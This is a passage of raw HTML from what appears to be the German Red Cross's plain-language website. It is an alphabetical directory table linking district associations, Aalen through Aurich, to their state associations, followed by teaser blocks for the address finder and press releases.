href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Bsection%5D=E&amp;cHash=269624f3dad5b3957263cf193d58bfd5">E</a></li><li><a class="link-style" href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Bsection%5D=F&amp;cHash=225db76b62c99ac0928fe28b32942b6b">F</a></li><li><a class="link-style" href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Bsection%5D=G&amp;cHash=de520f6a554601455b8c85e2cb5777eb">G</a></li><li><a class="link-style" href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Bsection%5D=H&amp;cHash=bbfdd7c1ffc622fe44cd2d8f410bf723">H</a></li><li><a class="link-style" href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Bsection%5D=I&amp;cHash=43ebe170575c8a498ba0b82222c834b1">I</a></li><li><a class="link-style" href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Bsection%5D=J&amp;cHash=9947f22948f89e79feb3a37fbf48f061">J</a></li><li><a class="link-style" href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Bsection%5D=K&amp;cHash=929a49e6c2504f362afe93adf4de60aa">K</a></li><li><a class="link-style" href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Bsection%5D=L&amp;cHash=e093ce6b3af5a8a87fd8f3a60f950093">L</a></li><li><a class="link-style" href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Bsection%5D=M&amp;cHash=6e9c46e6928a85ee5553638b6a8bfb98">M</a></li><li><a class="link-style" href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Bsection%5D=N&amp;cHash=ed09a6a6709560148230c81ec9d9608b">N</a></li><li><a class="link-style" href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Bsection%5D=O&amp;cHash=8f2e3d0192219dd1d923c7d53456b03c">O</a></li><li><a class="link-style" href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Bsection%5D=P&amp;cHash=9599dd11b8de451e0550819b48fa92f4">P</a></li><li><a class="link-style" href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Bsection%5D=Q&amp;cHash=fc7049c28ac6a430fe6dbca351e10173">Q</a></li><li><a class="link-style" href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Bsection%5D=R&amp;cHash=37db555f8c8c6f1a988dc7c9b7d9a050">R</a></li><li><a class="link-style" href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Bsection%5D=S&amp;cHash=c79fa1112509ec4405aa53e9664ad1a9">S</a></li><li><a class="link-style" href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Bsection%5D=T&amp;cHash=69cb4d903e1f2cbdcf855b36e244ed12">T</a></li><li><a class="link-style" href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Bsection%5D=U&amp;cHash=c735f81d8499eeb4276eaa9c6164296a">U</a></li><li><a class="link-style" href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Bsection%5D=V&amp;cHash=8c3af761944856fc9da87dc45b461fc6">V</a></li><li><a class="link-style" href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Bsection%5D=W&amp;cHash=b43d646dd9484b95c7cefef834914444">W</a></li><li><a class="link-style" href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Bsection%5D=X&amp;cHash=f53e9b153c2f9de51ef2aa144d3a450e">X</a></li><li><a class="link-style" href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Bsection%5D=Y&amp;cHash=b6d3f8d3055bb057009ebb5730f5b6f1">Y</a></li><li><a class="link-style" href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Bsection%5D=Z&amp;cHash=47fce7b12296dc53f85cbd1621818aeb">Z</a></li></ul><div class="c-addresses"><table class="c-addresses__table"><tr><th scope="col"><header class="header"><h4>Kreisverband</h4></header></th><th scope="col"><header class="header"><h4>Landesverband</h4></header></th></tr><tr><td class="c-addresses__tableitem c-addresses__tableitem--equal"><a href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Baction%5D=detail&amp;tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Borganisation%5D=0101&amp;cHash=4a9fe9dd365605f087e41cf4549edbc8">Aalen </a></td><td class="c-addresses__tableitem"><a href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=0100&amp;cHash=a419eb4328ea7c4f60ae5e9d0c1231ad">Baden-Württemberg </a></td></tr><tr><td class="c-addresses__tableitem c-addresses__tableitem--equal"><a href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Baction%5D=detail&amp;tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Borganisation%5D=1002&amp;cHash=4aff1dd68094a7128e619b49f7a0c123">Ahrweiler </a></td><td class="c-addresses__tableitem"><a href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=1000&amp;cHash=c3ed8ae2f5fc938859a5d5d8ec3e4733">Rheinland-Pfalz </a></td></tr><tr><td class="c-addresses__tableitem c-addresses__tableitem--equal"><a href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Baction%5D=detail&amp;tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Borganisation%5D=0269&amp;cHash=d64d9177ef111c73b610f311347f9624">Aichach-Friedberg</a></td><td class="c-addresses__tableitem"><a href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=0200&amp;cHash=3fec356bbf48296cbf3fcacd8d3277fc">Bayerisches Rotes Kreuz</a></td></tr><tr><td class="c-addresses__tableitem c-addresses__tableitem--equal"><a href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Baction%5D=detail&amp;tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Borganisation%5D=1952&amp;cHash=c3e5917093e42800fb490dbc82708df3">Akademischer Kreisverband Leipzig </a></td><td class="c-addresses__tableitem"><a href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=1900&amp;cHash=c3b527f22684eb9aac5e15dc3a17e47a">Sachsen </a></td></tr><tr><td class="c-addresses__tableitem c-addresses__tableitem--equal"><a href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Baction%5D=detail&amp;tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Borganisation%5D=0701&amp;cHash=95a9c766dd6468c2f4b11e99bfb4b57b">Alfeld </a></td><td class="c-addresses__tableitem"><a href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=0700&amp;cHash=04e4976f8b53012bd3700e4765894737">Niedersachsen </a></td></tr><tr><td class="c-addresses__tableitem c-addresses__tableitem--equal"><a href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Baction%5D=detail&amp;tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Borganisation%5D=0601&amp;cHash=438b5b0ec929a5865c8a76d5e59ca0f7">Alsfeld </a></td><td class="c-addresses__tableitem"><a href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=0600&amp;cHash=5e48a3f4d689ae8fe0e71362f05af5de">Hessen </a></td></tr><tr><td class="c-addresses__tableitem c-addresses__tableitem--equal"><a href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Baction%5D=detail&amp;tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Borganisation%5D=2001&amp;cHash=2488ff16b5f98047210a14482ca14fe0">Altenburger Land </a></td><td class="c-addresses__tableitem"><a href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=2000&amp;cHash=498a9a71114ec783ab1431599bb710e0">Thüringen </a></td></tr><tr><td class="c-addresses__tableitem c-addresses__tableitem--equal"><a href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Baction%5D=detail&amp;tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Borganisation%5D=1003&amp;cHash=4280f300f3badad06fb0dec0385c2fc2">Altenkirchen </a></td><td class="c-addresses__tableitem"><a href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=1000&amp;cHash=c3ed8ae2f5fc938859a5d5d8ec3e4733">Rheinland-Pfalz </a></td></tr><tr><td class="c-addresses__tableitem c-addresses__tableitem--equal"><a href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Baction%5D=detail&amp;tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Borganisation%5D=1447&amp;cHash=1ded18f4d5d56ba5e5063c0327a5f8db">Altkreis Lübbecke </a></td><td class="c-addresses__tableitem"><a href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=1400&amp;cHash=00093c01a09aebdd5a4e13d5ba7e42d0">Westfalen-Lippe </a></td></tr><tr><td class="c-addresses__tableitem c-addresses__tableitem--equal"><a href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Baction%5D=detail&amp;tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Borganisation%5D=1429&amp;cHash=de1128bb29f56b0ce482025303c2e434">Altkreis-Meschede </a></td><td class="c-addresses__tableitem"><a href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=1400&amp;cHash=00093c01a09aebdd5a4e13d5ba7e42d0">Westfalen-Lippe </a></td></tr><tr><td class="c-addresses__tableitem c-addresses__tableitem--equal"><a href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Baction%5D=detail&amp;tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Borganisation%5D=1811&amp;cHash=93f0289317aa36990205d7b7d03cb374">Altmark-West </a></td><td class="c-addresses__tableitem"><a href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=1800&amp;cHash=e348a632a392e4d2f010a458c4340d6c">Sachsen-Anhalt </a></td></tr><tr><td class="c-addresses__tableitem c-addresses__tableitem--equal"><a href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Baction%5D=detail&amp;tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Borganisation%5D=0202&amp;cHash=17aed0a44d22631b53cab83a98b25a8a">Altötting</a></td><td class="c-addresses__tableitem"><a href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=0200&amp;cHash=3fec356bbf48296cbf3fcacd8d3277fc">Bayerisches Rotes Kreuz</a></td></tr><tr><td class="c-addresses__tableitem c-addresses__tableitem--equal"><a href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Baction%5D=detail&amp;tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Borganisation%5D=1015&amp;cHash=f98d614c981c671e408bd911c33eacf1">Alzey </a></td><td class="c-addresses__tableitem"><a href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=1000&amp;cHash=c3ed8ae2f5fc938859a5d5d8ec3e4733">Rheinland-Pfalz </a></td></tr><tr><td class="c-addresses__tableitem c-addresses__tableitem--equal"><a href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Baction%5D=detail&amp;tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Borganisation%5D=0224&amp;cHash=22c157fdea461bad4ec75774a5e898ba">Amberg-Sulzbach</a></td><td class="c-addresses__tableitem"><a href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=0200&amp;cHash=3fec356bbf48296cbf3fcacd8d3277fc">Bayerisches Rotes Kreuz</a></td></tr><tr><td class="c-addresses__tableitem c-addresses__tableitem--equal"><a href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Baction%5D=detail&amp;tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Borganisation%5D=0901&amp;cHash=666cca5cd7fbc0e70a8859e88fe669d4">Ammerland </a></td><td class="c-addresses__tableitem"><a href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=0900&amp;cHash=ed93f141ae83cd5a6deabd6459e600b8">Oldenburg </a></td></tr><tr><td class="c-addresses__tableitem c-addresses__tableitem--equal"><a href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Baction%5D=detail&amp;tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Borganisation%5D=1901&amp;cHash=867fc5b6876b708b234704aab7e3b43f">Annaberg-Buchholz </a></td><td class="c-addresses__tableitem"><a href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=1900&amp;cHash=c3b527f22684eb9aac5e15dc3a17e47a">Sachsen </a></td></tr><tr><td class="c-addresses__tableitem c-addresses__tableitem--equal"><a href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Baction%5D=detail&amp;tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Borganisation%5D=0241&amp;cHash=d87546ae34326815f854cbaf423665cf">Ansbach</a></td><td class="c-addresses__tableitem"><a href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=0200&amp;cHash=3fec356bbf48296cbf3fcacd8d3277fc">Bayerisches Rotes Kreuz</a></td></tr><tr><td class="c-addresses__tableitem c-addresses__tableitem--equal"><a href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Baction%5D=detail&amp;tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Borganisation%5D=2002&amp;cHash=47c6944335df735bbfd0ff6aff761192">Apolda </a></td><td class="c-addresses__tableitem"><a href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=2000&amp;cHash=498a9a71114ec783ab1431599bb710e0">Thüringen </a></td></tr><tr><td class="c-addresses__tableitem c-addresses__tableitem--equal"><a href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Baction%5D=detail&amp;tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Borganisation%5D=1402&amp;cHash=bb3ee043eb0d18442c8b56bde2e15da9">Arnsberg </a></td><td class="c-addresses__tableitem"><a href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=1400&amp;cHash=00093c01a09aebdd5a4e13d5ba7e42d0">Westfalen-Lippe </a></td></tr><tr><td class="c-addresses__tableitem c-addresses__tableitem--equal"><a href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Baction%5D=detail&amp;tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Borganisation%5D=2003&amp;cHash=fd5d49244cb7c02414d95966f382dbe3">Arnstadt </a></td><td class="c-addresses__tableitem"><a href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=2000&amp;cHash=498a9a71114ec783ab1431599bb710e0">Thüringen </a></td></tr><tr><td class="c-addresses__tableitem c-addresses__tableitem--equal"><a href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Baction%5D=detail&amp;tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Borganisation%5D=0259&amp;cHash=1d1319edf4672e22dd7cedc3200c61e6">Aschaffenburg</a></td><td class="c-addresses__tableitem"><a href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=0200&amp;cHash=3fec356bbf48296cbf3fcacd8d3277fc">Bayerisches Rotes Kreuz</a></td></tr><tr><td class="c-addresses__tableitem c-addresses__tableitem--equal"><a href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Baction%5D=detail&amp;tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Borganisation%5D=1902&amp;cHash=a5a85ea8e5ce97a28b4328417f858d2a">Aue-Schwarzenberg </a></td><td class="c-addresses__tableitem"><a href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=1900&amp;cHash=c3b527f22684eb9aac5e15dc3a17e47a">Sachsen </a></td></tr><tr><td class="c-addresses__tableitem c-addresses__tableitem--equal"><a href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Baction%5D=detail&amp;tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Borganisation%5D=1903&amp;cHash=3a832c5a58a2e30985a5ce50cce04a08">Auerbach </a></td><td class="c-addresses__tableitem"><a href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=1900&amp;cHash=c3b527f22684eb9aac5e15dc3a17e47a">Sachsen </a></td></tr><tr><td class="c-addresses__tableitem c-addresses__tableitem--equal"><a href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Baction%5D=detail&amp;tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Borganisation%5D=0270&amp;cHash=2010f5fa72de48f4b9393e98a9c3e525">Augsburg-Land</a></td><td class="c-addresses__tableitem"><a href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=0200&amp;cHash=3fec356bbf48296cbf3fcacd8d3277fc">Bayerisches Rotes Kreuz</a></td></tr><tr><td class="c-addresses__tableitem c-addresses__tableitem--equal"><a href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Baction%5D=detail&amp;tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Borganisation%5D=0271&amp;cHash=e6a4d571b37b648f1a3d33f555b645be">Augsburg-Stadt</a></td><td class="c-addresses__tableitem"><a href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=0200&amp;cHash=3fec356bbf48296cbf3fcacd8d3277fc">Bayerisches Rotes Kreuz</a></td></tr><tr><td class="c-addresses__tableitem c-addresses__tableitem--equal"><a href="/leichte-sprache/das-drk/adressen/kreisverbaende.html?tx_drkaddresses_organisationlist%5Baction%5D=detail&amp;tx_drkaddresses_organisationlist%5Bcontroller%5D=OrganisationList&amp;tx_drkaddresses_organisationlist%5Borganisation%5D=0703&amp;cHash=ada89e43f26c94fccf892e0adb2222e6">Aurich </a></td><td class="c-addresses__tableitem"><a href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=0700&amp;cHash=04e4976f8b53012bd3700e4765894737">Niedersachsen </a></td></tr></table></div></div></div><div id="c17493" class="frame frame-type-menu_sitemap_pages frame-layout-0"><!-- TODO: Please delete layout 0-9. Template 10 and 11 are the new ones --><!-- TODO: Please adjust switch, when the plus-drk_base is the final sitepackage --><div class="teaser__wrapper" id="c-teaser-layout-10-c17493"><div class="teaser__slider"><div class="swiper swiper__teaser" role="region" aria-label="Teaserkarussell" aria-description="" data-swiper-id="17493"><p id="teaserAnnouncements-17493" style="display: none;" aria-live="polite"></p><div class="swiper-wrapper"><div class="swiper-slide"><div class="teaser__item"><div class="teaser__media"><figure class="teaser__img teaser__img--left media__img"><div class="media__imageholder"><a class="teaser__imagelink" title="Adressen" href="/leichte-sprache/das-drk/adressen.html"><img data-copyright="Foto: A. Zelck / DRKS,  Karte: © OpenStreetMap-Mitwirkende, www.openstreetmap.org/copyright
" title="Symbolbild für DRK-Adresse" alt="Symbolbild für DRK-Adresse" loading="lazy" src="/fileadmin/_processed_/2/d/csm_Artikelbild_Zelck_DRK_Adressen_b9f7df8e00.jpg" width="640" height="427" /></a></div></figure></div><div class="teaser__content"><div class="teaser__title"><a class="content__header-link" title="Adressen" href="/leichte-sprache/das-drk/adressen.html">
                                                            
                                                                    Adressen
                                                                
                                                        </a></div><p class="small">
                                                
                                                    Nutzen Sie unseren Adressfinder, um Ansprechpartner und Infos über DRK-Einrichtungen zu finden.
                                                
                                            </p></div></div></div><div class="swiper-slide"><div class="teaser__item"><div class="teaser__media"><figure class="teaser__img teaser__img--left media__img"><div class="media__imageholder"><a class="teaser__imagelink" title="Meldungen" href="/leichte-sprache/aktuell/presse-service/meldungen.html"><img data-copyright="Foto: A. Zelck / DRK-Service GmbH" title="Zeitung" alt="Zeitung" loading="lazy" src="/fileadmin/_processed_/c/6/csm_Artikelbild_Zelck_presse_bb674f6975.jpg" width="640" height="427" /></a></div></figure></div><div class="teaser__content"><div class="teaser__title"><a class="content__header-link" title="Meldungen" href="/leichte-sprache/aktuell/presse-service/meldungen.html">
                                                            
                                                                    Meldungen
                                                                
                                                        </a></div><p class="small">
                                                
                                                    Wir informieren regelmäßig mit aktuellen Presseinformationen über die Arbeit des DRK. Informieren Sie sich jetzt.
                                                
                                            </p></div></div></div></div></div></div><div class="teaser__grid"><div class="teaser__block"><div class="teaser__item"><div class="teaser__media" data-tilt data-tilt-max="5" data-tilt-scale="1" data-tilt-glare data-tilt-max-glare="0.2"><figure class="teaser__img teaser__img--left media__img"><div class="media__imageholder"><a class="teaser__imagelink" title="Adressen" href="/leichte-sprache/das-drk/adressen.html"><img data-copyright="Foto: A. Zelck / DRKS,  Karte: © OpenStreetMap-Mitwirkende, www.openstreetmap.org/copyright
" title="Symbolbild für DRK-Adresse" alt="Symbolbild für DRK-Adresse" loading="lazy" src="/fileadmin/_processed_/2/d/csm_Artikelbild_Zelck_DRK_Adressen_b9f7df8e00.jpg" width="640" height="427" /></a></div></figure></div><div class="teaser__content"><div class="teaser__title"><a class="content__header-link" title="Adressen" href="/leichte-sprache/das-drk/adressen.html">
                                                    
                                                            Adressen
                                                        
                                                </a></div><p class="small">
                                        
                                            Nutzen Sie unseren Adressfinder, um Ansprechpartner und Infos über DRK-Einrichtungen zu finden.
                                        
